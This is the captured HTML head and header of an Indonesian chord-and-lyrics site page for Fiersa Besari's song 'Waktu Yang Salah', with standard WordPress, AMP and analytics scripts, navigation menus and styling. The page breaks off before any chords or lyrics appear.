

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/
body_size: 16654
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/waktu-yang-salah-dari-fiersa-besari-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/12219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=12219' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Waktu Yang Salah Dari - Fiersa Besari - Chord &amp; Lyric Title Song : Waktu Yang Salah Singer : Fiersa Besari Feat.Tantri key : G Tuning : standart No Capo : click">
<meta property="og:title" content="Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="300">
<meta property="og:description" content="Waktu Yang Salah Dari - Fiersa Besari - Chord &amp; Lyric Title Song : Waktu Yang Salah Singer : Fiersa Besari Feat.Tantri key : G Tuning : standart No Capo : click">
<meta property="og:url" content="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2023-07-27T18:38:38+00:00">
<meta property="article:modified_time" content="2023-07-14T15:39:35+00:00">
<meta property="og:updated_time" content="2023-07-14T15:39:35+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Fiersa Besari">
<meta property="article:tag" content="Waktu Yang Salah Dari">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-12219 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 24, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-12219" class="boldwp-post-singular boldwp-box post-12219 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-indo-pop tag-fiersa-besari tag-waktu-yang-salah-dari wpcat-4-id wpcat-1637-id wpcat-1639-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/chord-guitar/indo-pop/" rel="category tag">Indo Pop Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/" rel="bookmark">Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juli 27, 2023</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-12219" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-12219" title="1113 Views">1113</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
